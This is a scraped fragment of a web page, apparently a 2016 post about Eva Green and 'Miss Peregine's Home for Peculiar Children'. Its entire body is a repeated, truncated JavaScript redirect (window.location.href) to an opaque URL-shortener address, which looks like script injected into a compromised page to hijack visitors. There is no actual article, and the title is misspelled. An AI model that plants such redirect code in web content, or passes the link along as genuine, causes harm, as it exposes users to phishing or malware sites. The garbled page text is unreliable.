
Eva Green – Miss Peregine’s Home for Peculiar
Children
September 1, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...